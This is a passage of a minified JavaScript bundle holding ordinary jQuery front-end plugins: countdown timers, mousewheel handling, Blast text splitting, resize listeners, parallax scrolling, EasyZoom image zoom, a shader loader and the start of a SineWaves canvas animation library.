k=!1,m=0,n=b.options.significant,o=a.extend({},b._show),p=d;p<=j;p++)k|="?"==b._show[p]&&b._periods[p]>0,o[p]="?"!=b._show[p]||k?b._show[p]:null,m+=o[p]?1:0,n-=b._periods[p]>0?1:0;for(var q=[!1,!1,!1,!1,!1,!1,!1],p=j;p>=d;p--)b._show[p]&&(b._periods[p]?q[p]=!0:(q[p]=n>0,n--));var r=b.options.compact?b.options.compactLabels:b.options.labels,s=b.options.whichLabels||this._normalLabels,t=function(a){var d=b.options["compactLabels"+s(b._periods[a])];return o[a]?c._translateDigits(b,b._periods[a])+(d?d[a]:r[a])+" ":""},u=function(a){var d=b.options["labels"+s(b._periods[a])];return!b.options.significant&&o[a]||b.options.significant&&q[a]?'<span class="'+l._sectionClass+'"><span class="'+l._amountClass+'">'+c._translateDigits(b,b._periods[a])+'</span><span class="amount_label">'+(d?d[a]:r[a])+"</span></span>":""};return b.options.layout?this._buildLayout(b,o,b.options.layout,b.options.compact,b.options.significant,q):(b.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(b._hold?" "+this._holdingClass:"")+'">'+t(d)+t(e)+t(f)+t(g)+(o[h]?this._minDigits(b,b._periods[h],2):"")+(o[i]?(o[h]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[i],2):"")+(o[j]?(o[h]||o[i]?b.options.timeSeparator:"")+this._minDigits(b,b._periods[j],2):""):'<span class="'+this._rowClass+" "+this._showClass+(b.options.significant||m)+(b._hold?" "+this._holdingClass:"")+'">'+u(d)+u(e)+u(f)+u(g)+u(h)+u(i)+u(j))+"</span>"+(b.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+b.options.description+"</span>":"")},_buildLayout:function(b,c,k,l,m,n){for(var o=b.options[l?"compactLabels":"labels"],p=b.options.whichLabels||this._normalLabels,q=function(a){return(b.options[(l?"compactLabels":"labels")+p(b._periods[a])]||o)[a]},r=function(a,c){return b.options.digits[Math.floor(a/c)%10]},s={desc:b.options.description,sep:b.options.timeSeparator,yl:q(d),yn:this._minDigits(b,b._periods[d],1),ynn:this._minDigits(b,b._periods[d],2),ynnn:this._minDigits(b,b._periods[d],3),y1:r(b._periods[d],1),y10:r(b._periods[d],10),y100:r(b._periods[d],100),y1000:r(b._periods[d],1e3),ol:q(e),on:this._minDigits(b,b._periods[e],1),onn:this._minDigits(b,b._periods[e],2),onnn:this._minDigits(b,b._periods[e],3),o1:r(b._periods[e],1),o10:r(b._periods[e],10),o100:r(b._periods[e],100),o1000:r(b._periods[e],1e3),wl:q(f),wn:this._minDigits(b,b._periods[f],1),wnn:this._minDigits(b,b._periods[f],2),wnnn:this._minDigits(b,b._periods[f],3),w1:r(b._periods[f],1),w10:r(b._periods[f],10),w100:r(b._periods[f],100),w1000:r(b._periods[f],1e3),dl:q(g),dn:this._minDigits(b,b._periods[g],1),dnn:this._minDigits(b,b._periods[g],2),dnnn:this._minDigits(b,b._periods[g],3),d1:r(b._periods[g],1),d10:r(b._periods[g],10),d100:r(b._periods[g],100),d1000:r(b._periods[g],1e3),hl:q(h),hn:this._minDigits(b,b._periods[h],1),hnn:this._minDigits(b,b._periods[h],2),hnnn:this._minDigits(b,b._periods[h],3),h1:r(b._periods[h],1),h10:r(b._periods[h],10),h100:r(b._periods[h],100),h1000:r(b._periods[h],1e3),ml:q(i),mn:this._minDigits(b,b._periods[i],1),mnn:this._minDigits(b,b._periods[i],2),mnnn:this._minDigits(b,b._periods[i],3),m1:r(b._periods[i],1),m10:r(b._periods[i],10),m100:r(b._periods[i],100),m1000:r(b._periods[i],1e3),sl:q(j),sn:this._minDigits(b,b._periods[j],1),snn:this._minDigits(b,b._periods[j],2),snnn:this._minDigits(b,b._periods[j],3),s1:r(b._periods[j],1),s10:r(b._periods[j],10),s100:r(b._periods[j],100),s1000:r(b._periods[j],1e3)},t=k,u=d;u<=j;u++){var v="yowdhms".charAt(u),w=new RegExp("\\{"+v+"<\\}([\\s\\S]*)\\{"+v+">\\}","g");t=t.replace(w,!m&&c[u]||m&&n[u]?"$1":"")}return a.each(s,function(a,b){var c=new RegExp("\\{"+a+"\\}","g");t=t.replace(c,b)}),t},_minDigits:function(a,b,c){return b=""+b,b.length>=c?this._translateDigits(a,b):(b="0000000000"+b,this._translateDigits(a,b.substr(b.length-c)))},_translateDigits:function(a,b){return(""+b).replace(/[0-9]/g,function(b){return a.options.digits[b]})},_determineShow:function(a){var b=a.options.format,c=[];return c[d]=b.match("y")?"?":b.match("Y")?"!":null,c[e]=b.match("o")?"?":b.match("O")?"!":null,c[f]=b.match("w")?"?":b.match("W")?"!":null,c[g]=b.match("d")?"?":b.match("D")?"!":null,c[h]=b.match("h")?"?":b.match("H")?"!":null,c[i]=b.match("m")?"?":b.match("M")?"!":null,c[j]=b.match("s")?"?":b.match("S")?"!":null,c},_calculatePeriods:function(a,b,c,k){a._now=k,a._now.setMilliseconds(0);var m=new Date(a._now.getTime());a._since?k.getTime()<a._since.getTime()?a._now=k=m:k=a._since:(m.setTime(a._until.getTime()),k.getTime()>a._until.getTime()&&(a._now=k=m));var n=[0,0,0,0,0,0,0];if(b[d]||b[e]){var o=l._getDaysInMonth(k.getFullYear(),k.getMonth()),p=l._getDaysInMonth(m.getFullYear(),m.getMonth()),q=m.getDate()==k.getDate()||m.getDate()>=Math.min(o,p)&&k.getDate()>=Math.min(o,p),r=function(a){return 60*(60*a.getHours()+a.getMinutes())+a.getSeconds()},s=Math.max(0,12*(m.getFullYear()-k.getFullYear())+m.getMonth()-k.getMonth()+(m.getDate()<k.getDate()&&!q||q&&r(m)<r(k)?-1:0));n[d]=b[d]?Math.floor(s/12):0,n[e]=b[e]?s-12*n[d]:0,k=new Date(k.getTime());var t=k.getDate()==o,u=l._getDaysInMonth(k.getFullYear()+n[d],k.getMonth()+n[e]);k.getDate()>u&&k.setDate(u),k.setFullYear(k.getFullYear()+n[d]),k.setMonth(k.getMonth()+n[e]),t&&k.setDate(u)}var v=Math.floor((m.getTime()-k.getTime())/1e3),w=function(a,c){n[a]=b[a]?Math.floor(v/c):0,v-=n[a]*c};if(w(f,604800),w(g,86400),w(h,3600),w(i,60),w(j,1),v>0&&!a._since)for(var x=[1,12,4.3482,7,24,60,60],y=j,z=1,A=j;A>=d;A--)b[A]&&(n[y]>=z&&(n[y]=0,v=1),v>0&&(n[A]++,v=0,y=A,z=1)),z*=x[A];if(c)for(var A=d;A<=j;A++)c&&n[A]?c--:c||(n[A]=0);return n}});var k=["getTimes"];a.fn.countdown=function(a){var b=Array.prototype.slice.call(arguments,1);return c(a,b)?l["_"+a+"Plugin"].apply(l,[this[0]].concat(b)):this.each(function(){if("string"==typeof a){if(!l["_"+a+"Plugin"])throw"Unknown command: "+a;l["_"+a+"Plugin"].apply(l,[this].concat(b))}else l._attachPlugin(this,a||{})})};var l=a.countdown=new b}(jQuery),function(a){"use strict";var b=["weeks","days","hours","minutes","seconds"],c=1e3,d=60*c,e=60*d,f=24*e,g=7*f,h=function(b){var h=new Date,i=b.end-h;if(i<=0)return void clearInterval(b.countdown);switch(b.time.weeks=Math.floor(i/g),b.time.days=Math.floor(i%g/f),b.time.hours=Math.floor(i%f/e),b.time.minutes=Math.floor(i%e/d),b.time.seconds=Math.floor(i%d/c),b.data.maximum){case 1:b.time.seconds=Math.floor(i/c);break;case 2:b.time.minutes=Math.floor(i/d);break;case 3:b.time.hours=Math.floor(i/e);break;case 4:b.time.days=Math.floor(i/f)}for(var j in b.time)if("object"==typeof b.update[j]&&(b.firstrun||b.oldtime[j]!=b.time[j])){var k=1===b.time[j]?"single":"multi";b.update[j].time_container.text(b.time[j]),b.update[j].label_container.text(b.update[j][k])}b.firstrun&&b.container.addClass("rdy-countdown-active"),b.oldtime=a.extend({},b.time),b.firstrun=!1};a.fn.rdyCountdown=function(c){if(this.length)return this.each(function(){var c={};c.update={},c.time={},c.oldtime={},c.firstrun=!0,c.container=a(this),c.data=c.container.data(),c.end=new Date(c.data.year,c.data.month,c.data.day,c.data.hour,c.data.minute);for(var d in b)c.update[b[d]]={time_container:c.container.find(".rdy-countdown-"+b[d]+" .rdy-countdown-time"),label_container:c.container.find(".rdy-countdown-"+b[d]+" .rdy-countdown-time-label")},c.update[b[d]].label_container.length&&(c.update[b[d]].single=c.update[b[d]].label_container.data("label"),c.update[b[d]].multi=c.update[b[d]].label_container.data("label-multi"));h(c),c.countdown=setInterval(function(){h(c)},c.data.interval)})}}(jQuery),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),!function(a,b,c,d){var e=function(){if(c.documentMode)return c.documentMode;for(var a=7;a>0;a--){var b=c.createElement("div");if(b.innerHTML="<!--[if IE "+a+"]><span></span><![endif]-->",b.getElementsByTagName("span").length)return b=null,a;b=null}return d}(),f=b.console||{log:function(){},time:function(){}},g="blast",h={latinPunctuation:"–—′’'“″„\"(«.…¡¿′’'”″“\")».…!?",latinLetters:"\\u0041-\\u005A\\u0061-\\u007A\\u00C0-\\u017F\\u0100-\\u01FF\\u0180-\\u027F"},i={abbreviations:new RegExp("[^"+h.latinLetters+"](e\\.g\\.)|(i\\.e\\.)|(mr\\.)|(mrs\\.)|(ms\\.)|(dr\\.)|(prof\\.)|(esq\\.)|(sr\\.)|(jr\\.)[^"+h.latinLetters+"]","ig"),innerWordPeriod:new RegExp("["+h.latinLetters+"].["+h.latinLetters+"]","ig"),onlyContainsPunctuation:new RegExp("[^"+h.latinPunctuation+"]"),adjoinedPunctuation:new RegExp("^["+h.latinPunctuation+"]+|["+h.latinPunctuation+"]+$","g"),skippedElements:/(script|style|select|textarea)/i,hasPluginClass:new RegExp("(^| )"+g+"( |$)","gi")};a.fn[g]=function(j){function k(a){return a.replace(i.abbreviations,function(a){return a.replace(/\./g,"{{46}}")}).replace(i.innerWordPeriod,function(a){return a.replace(/\./g,"{{46}}")})}function l(a){return a.replace(/{{(\d{1,3})}}/g,function(a,b){return String.fromCharCode(b)})}function m(a,b){var d=c.createElement(b.tag);if(d.className=g,b.customClass&&(d.className+=" "+b.customClass,b.generateIndexID&&(d.id=b.customClass+"-"+r.blastedIndex)),"all"===b.delimiter&&/\s/.test(a.data)&&(d.style.whiteSpace="pre-line"),b.generateValueClass===!0&&!b.search&&("character"===b.delimiter||"word"===b.delimiter)){var e,f=a.data;"word"===b.delimiter&&i.onlyContainsPunctuation.test(f)&&(f=f.replace(i.adjoinedPunctuation,"")),e=g+"-"+b.delimiter.toLowerCase()+"-"+f.toLowerCase(),d.className+=" "+e}return b.aria&&d.setAttribute("aria-hidden","true"),d.appendChild(a.cloneNode(!1)),d}function n(a,b){var c=-1,d=0;if(3===a.nodeType&&a.data.length){if(r.nodeBeginning&&(a.data=b.search||"sentence"!==b.delimiter?l(a.data):k(a.data),r.nodeBeginning=!1),c=a.data.search(p),-1!==c){var e=a.data.match(p),f=e[0],g=e[1]||!1;""===f?c++:g&&g!==f&&(c+=f.indexOf(g),f=g);var h=a.splitText(c);h.splitText(f.length),d=1,b.search||"sentence"!==b.delimiter||(h.data=l(h.data));var j=m(h,b,r.blastedIndex);h.parentNode.replaceChild(j,h),r.wrappers.push(j),r.blastedIndex++}}else if(1===a.nodeType&&a.hasChildNodes()&&!i.skippedElements.test(a.tagName)&&!i.hasPluginClass.test(a.className))for(var o=0;o<a.childNodes.length;o++)r.nodeBeginning=!0,o+=n(a.childNodes[o],b);return d}function o(c,h){h.debug&&f.time("blast reversal");var i=!1;c.removeClass(g+"-root").removeAttr("aria-label").find("."+g).each(function(){var b=a(this);if(b.closest("."+g+"-root").length)i=!0;else{var c=this.parentNode;7>=e&&c.firstChild.nodeName,c.replaceChild(this.firstChild,this),c.normalize()}}),b.Zepto?c.data(g,d):c.removeData(g),h.debug&&(f.log(g+": Reversed Blast"+(c.attr("id")?" on #"+c.attr("id")+".":".")+(i?" Skipped reversal on the children of one or more descendant root elements.":"")),f.timeEnd("blast reversal"))}var p,q=a.extend({},a.fn[g].defaults,j),r={};if(q.search.length&&("string"==typeof q.search||/^\d/.test(parseFloat(q.search))))q.delimiter=q.search.toString().replace(/[-[\]{,}(.)*+?|^$\\\/]/g,"\\$&"),p=new RegExp("(?:^|[^-"+h.latinLetters+"])("+q.delimiter+"('s)?)(?![-"+h.latinLetters+"])","i");else switch("string"==typeof q.delimiter&&(q.delimiter=q.delimiter.toLowerCase()),
q.delimiter){case"all":p=/(.)/;break;case"letter":case"char":case"character":p=/(\S)/;break;case"word":p=/\s*(\S+)\s*/;break;case"sentence":p=/(?=\S)(([.]{2,})?[^!?]+?([.…!?]+|(?=\s+$)|$)(\s*[′’'”″“")»]+)*)/;break;case"element":p=/(?=\S)([\S\s]*\S)/;break;default:if(!(q.delimiter instanceof RegExp))return f.log(g+": Unrecognized delimiter, empty search string, or invalid custom Regex. Aborting."),!0;p=q.delimiter}if(this.each(function(){var b=a(this),e=b.text();if(j!==!1){r={blastedIndex:0,nodeBeginning:!1,wrappers:r.wrappers||[]},b.data(g)===d||"search"===b.data(g)&&q.search!==!1||(o(b,q),q.debug&&f.log(g+": Removed element's existing Blast call.")),b.data(g,q.search!==!1?"search":q.delimiter),q.aria&&b.attr("aria-label",e),q.stripHTMLTags&&b.html(e);try{c.createElement(q.tag)}catch(h){q.tag="span",q.debug&&f.log(g+": Invalid tag supplied. Defaulting to span.")}b.addClass(g+"-root"),q.debug&&f.time(g),n(this,q),q.debug&&f.timeEnd(g)}else j===!1&&b.data(g)!==d&&o(b,q);q.debug&&a.each(r.wrappers,function(a,b){f.log(g+" ["+q.delimiter+"] "+this.outerHTML),this.style.backgroundColor=a%2?"#f12185":"#075d9a"})}),j!==!1&&q.returnGenerated===!0){var s=a().add(r.wrappers);return s.prevObject=this,s.context=this.context,s}return this},a.fn.blast.defaults={returnGenerated:!0,delimiter:"word",tag:"span",search:!1,customClass:"",generateIndexID:!1,generateValueClass:!1,stripHTMLTags:!1,aria:!0,debug:!1}}(window.jQuery||window.Zepto,window,document),function(a){function b(a){var b=a.__resizeTriggers__,c=b.firstElementChild,d=b.lastElementChild,e=c.firstElementChild;d.scrollLeft=d.scrollWidth,d.scrollTop=d.scrollHeight,e.style.width=c.offsetWidth+1+"px",e.style.height=c.offsetHeight+1+"px",c.scrollLeft=c.scrollWidth,c.scrollTop=c.scrollHeight}function c(a){return a.offsetWidth!=a.__resizeLast__.width||a.offsetHeight!=a.__resizeLast__.height}function d(a){var d=this;b(this),this.__resizeRAF__&&j(this.__resizeRAF__),this.__resizeRAF__=i(function(){c(d)&&(d.__resizeLast__.width=d.offsetWidth,d.__resizeLast__.height=d.offsetHeight,d.__resizeListeners__.forEach(function(b){b.call(d,a)}))})}function e(){if(!g){var a=(u?u:"")+".resize-triggers { "+(v?v:"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',b=document.head||document.getElementsByTagName("head")[0],c=document.createElement("style");c.type="text/css",c.styleSheet?c.styleSheet.cssText=a:c.appendChild(document.createTextNode(a)),b.appendChild(c),g=!0}}var f=document.attachEvent,g=!1,h=a.fn.resize;if(a.fn.resize=function(a){return this.each(function(){this==window?h.call(jQuery(this),a):addResizeListener(this,a)})},a.fn.removeResize=function(a){return this.each(function(){removeResizeListener(this,a)})},!f){var i=function(){var a=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(a){return window.setTimeout(a,20)};return function(b){return a(b)}}(),j=function(){var a=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(b){return a(b)}}(),k=!1,l="animation",m="",n="animationstart",o="Webkit Moz O ms".split(" "),p="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),q="",r=document.createElement("fakeelement");if(void 0!==r.style.animationName&&(k=!0),k===!1)for(var s=0;s<o.length;s++)if(void 0!==r.style[o[s]+"AnimationName"]){q=o[s],l=q+"Animation",m="-"+q.toLowerCase()+"-",n=p[s],k=!0;break}var t="resizeanim",u="@"+m+"keyframes "+t+" { from { opacity: 0; } to { opacity: 0; } } ",v=m+"animation: 1ms "+t+"; "}window.addResizeListener=function(a,c){f?a.attachEvent("onresize",c):(a.__resizeTriggers__||("static"==getComputedStyle(a).position&&(a.style.position="relative"),e(),a.__resizeLast__={},a.__resizeListeners__=[],(a.__resizeTriggers__=document.createElement("div")).className="resize-triggers",a.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',a.appendChild(a.__resizeTriggers__),b(a),a.addEventListener("scroll",d,!0),n&&a.__resizeTriggers__.addEventListener(n,function(c){c.animationName==t&&b(a)})),a.__resizeListeners__.push(c))},window.removeResizeListener=function(a,b){f?a.detachEvent("onresize",b):(a.__resizeListeners__.splice(a.__resizeListeners__.indexOf(b),1),a.__resizeListeners__.length||(a.removeEventListener("scroll",d),a.__resizeTriggers__=!a.removeChild(a.__resizeTriggers__)))}}(jQuery),jQuery(document).ready(function(a){var b={showLogs:!1,round:1e3,init:function(){if(!(a(window).width()<768)){if(this._log("init"),this._inited)return this._log("Already Inited"),void(this._inited=!0);this._requestAnimationFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){window.setTimeout(a,1e3/60)}}(),this._onScroll(!0)}},_inited:!1,_properties:["x","y","z","rotateX","rotateY","rotateZ","scaleX","scaleY","scaleZ","scale"],_requestAnimationFrame:null,_log:function(a){this.showLogs&&console.log("Parallax Scroll / "+a)},_onScroll:function(b){var c=a(document).scrollTop(),d=a(window).height();this._log("onScroll "+c),a("[data-parallax]").each(a.proxy(function(e,f){var g=a(f),h=[],i=!1,j=g.data("style");void 0==j&&(j=g.attr("style")||"",g.data("style",j));var k,l=[g.data("parallax")];for(k=2;g.data("parallax"+k);k++)l.push(g.data("parallax-"+k));var m=l.length;for(k=0;k<m;k++){var n=l[k],o=n["from-scroll"];void 0==o&&(o=Math.max(0,a(f).offset().top-d)),o=0|o;var p=n.distance,q=n["to-scroll"];void 0==p&&void 0==q&&(p=d),p=Math.max(0|p,1);var r=n.easing,s=n["easing-return"];if(void 0!=r&&a.easing&&a.easing[r]||(r=null),void 0!=s&&a.easing&&a.easing[s]||(s=r),r){var t=n.duration;void 0==t&&(t=p),t=Math.max(0|t,1);var u=n["duration-return"];void 0==u&&(u=t),p=1;var v=g.data("current-time");void 0==v&&(v=0)}void 0==q&&(q=o+p),q=0|q;var w=n.smoothness;void 0==w&&(w=30),w=0|w,(b||0==w)&&(w=1),w=0|w;var x=c;x=Math.max(x,o),x=Math.min(x,q),r&&(void 0==g.data("sens")&&g.data("sens","back"),x>o&&("back"==g.data("sens")?(v=1,g.data("sens","go")):v++),x<q&&("go"==g.data("sens")?(v=1,g.data("sens","back")):v++),b&&(v=t),g.data("current-time",v)),this._properties.map(a.proxy(function(b){var c=0,d=n[b];if(void 0!=d){"scale"==b||"scaleX"==b||"scaleY"==b||"scaleZ"==b?c=1:d=0|d;var e=g.data("_"+b);void 0==e&&(e=c);var f=(d-c)*((x-o)/(q-o))+c,j=e+(f-e)/w;if(r&&v>0&&v<=t){var k=c;"back"==g.data("sens")&&(k=d,d=-d,r=s,t=u),j=a.easing[r](null,v,k,d,t)}j=Math.ceil(j*this.round)/this.round,j==e&&f==d&&(j=d),h[b]||(h[b]=0),h[b]+=j,e!=h[b]&&(g.data("_"+b,h[b]),i=!0)}},this))}if(i){if(void 0!=h.z){var y=n.perspective;void 0==y&&(y=800);var z=g.parent();z.data("style")||z.data("style",z.attr("style")||""),z.attr("style","perspective:"+y+"px; -webkit-perspective:"+y+"px; "+z.data("style"))}void 0==h.scaleX&&(h.scaleX=1),void 0==h.scaleY&&(h.scaleY=1),void 0==h.scaleZ&&(h.scaleZ=1),void 0!=h.scale&&(h.scaleX*=h.scale,h.scaleY*=h.scale,h.scaleZ*=h.scale);var A="translate3d("+(h.x?h.x:0)+"px, "+(h.y?h.y:0)+"px, "+(h.z?h.z:0)+"px)",B="rotateX("+(h.rotateX?h.rotateX:0)+"deg) rotateY("+(h.rotateY?h.rotateY:0)+"deg) rotateZ("+(h.rotateZ?h.rotateZ:0)+"deg)",C="scaleX("+h.scaleX+") scaleY("+h.scaleY+") scaleZ("+h.scaleZ+")",D=A+" "+B+" "+C+";";this._log(D),g.attr("style","transform:"+D+" -webkit-transform:"+D+" "+j)}},this)),window.requestAnimationFrame?window.requestAnimationFrame(a.proxy(this._onScroll,this,!1)):this._requestAnimationFrame(a.proxy(this._onScroll,this,!1))}};b.init()}),!function(a){"use strict";function b(b,c){this.$target=a(b),this.opts=a.extend({},i,c,this.$target.data()),void 0===this.isOpen&&this._init()}var c,d,e,f,g,h,i={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:a.noop,beforeHide:a.noop,onShow:a.noop,onHide:a.noop,onMove:a.noop};b.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=a('<div class="easyzoom-flyout" />'),this.$notice=a('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":a.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":a.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":a.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(a){a.preventDefault()})},b.prototype.show=function(a,b){var g,h,i,j,k=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){(k.isMouseOver||!b)&&k.show(a)});this.$target.append(this.$flyout),g=this.$target.width(),h=this.$target.height(),i=this.$flyout.width(),j=this.$flyout.height(),c=this.$zoom.width()-i,d=this.$zoom.height()-j,e=c/g,f=d/h,this.isOpen=!0,this.opts.onShow.call(this),a&&this._move(a)}},b.prototype._onEnter=function(a){var b=a.originalEvent.touches;this.isMouseOver=!0,b&&1!=b.length||(a.preventDefault(),this.show(a,!0))},b.prototype._onMove=function(a){this.isOpen&&(a.preventDefault(),this._move(a))},b.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},b.prototype._onLoad=function(a){a.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),a.data.call&&a.data())},b.prototype._onError=function(){var a=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){a.$notice.detach(),a.detachNotice=null},this.opts.errorDuration)},b.prototype._loadImage=function(b,c){var d=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=a(d).on("error",a.proxy(this._onError,this)).on("load",c,a.proxy(this._onLoad,this)),d.style.position="absolute",d.src=b},b.prototype._move=function(a){if(0===a.type.indexOf("touch")){var b=a.touches||a.originalEvent.touches;g=b[0].pageX,h=b[0].pageY}else g=a.pageX||g,h=a.pageY||h;var i=this.$target.offset(),j=h-i.top,k=g-i.left,l=Math.ceil(j*f),m=Math.ceil(k*e);if(0>m||0>l||m>c||l>d)this.hide();else{var n=-1*l,o=-1*m;this.$zoom.css({top:n,left:o}),this.opts.onMove.call(this,n,o)}},b.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},b.prototype.swap=function(b,c,d){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:b,srcset:a.isArray(d)?d.join():d}),this.$link.attr(this.opts.linkAttribute,c)},b.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},a.fn.easyZoom=function(c){return this.each(function(){var d=a.data(this,"easyZoom");d?void 0===d.isOpen&&d._init():a.data(this,"easyZoom",new b(this,c))})},"function"==typeof define&&define.amd?define(function(){return b}):"undefined"!=typeof module&&module.exports&&(module.exports=b)}(jQuery);var SHADER_LOADER=SHADER_LOADER||{};SHADER_LOADER.load=function(a,b){var c,d,e,f=function(){i<=0&&b&&b(h)},g=function(a,b){var c=function(a,c){--i,h[e]||(h[e]={vertex:"",fragment:""}),h[e][b]=a.responseText,f()},d=a.src,e=a.name;$.ajax({url:d,dataType:"text",context:{name:e,type:b},complete:c})},h={},i=a.vertexShaders.length+a.fragmentShaders.length;for(d=0,e=a.vertexShaders.length;d<e;++d)c=a.vertexShaders[d],g(c,"vertex");for(d=0,e=a.fragmentShaders.length;d<e;++d)c=a.fragmentShaders[d],g(c,"fragment");f()},!function(a,b){"use strict";"function"==typeof define&&"object"==typeof define.amd?define([],function(){return b(a)}):a.SineWaves=b(a)}(this,function(){"use strict";function a(a){if(this.options=i.defaults(this.options,a),this.el=this.options.el,delete this.options.el,!this.el)throw"No Canvas Selected";if(this.ctx=this.el.getContext("2d"),this.waves=this.options.waves,delete this.options.waves,!this.waves||!this.waves.length)throw"No waves specified";this.dpr=window.devicePixelRatio||1,this.updateDimensions(),window.addEventListener("resize",this.updateDimensions.bind(this)),this.setupUserFunctions(),this.easeFn=i.getFn(n,this.options.ease,"linear"),this.rotation=i.degreesToRadians(this.options.rotate),i.isType(this.options.running,"boolean")&&(this.running=this.options.running),this.setupWaveFns(),this.loop()}function b(a,b){return i.isType(a,"number")?a:(a=a.toString(),a.indexOf("%")>-1?(a=parseFloat(a),a>1&&(a/=100),b*a):a.indexOf("px")>-1?parseInt(a,10):void 0)}Function.prototype.bind||(Function.prototype.bind=function(a){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var b=Array.prototype.slice.call(arguments,1),c=this,d=function(){},e=function(){return c.apply(this instanceof d&&a?this:a,b.concat(Array.prototype.slice.call(arguments)))};return d.prototype=this.prototype,e.prototype=new d,e});for(var c=["ms","moz","webkit","o"],d=0;d<c.length&&!window.requestAnimationFrame;++d)window.requestAnimationFrame=window[c[d]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c[d]+"CancelAnimationFrame"]||window[c[d]+"CancelRequestAnimationFrame"];if(!window.requestAnimationFrame){var e=0;window.requestAnimationFrame=function(a){var b=(new Date).getTime(),c=Math.max(0,16-(b-e)),d=window.setTimeout(function(){a(b+c)},c);return e=b+c,d}}window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var 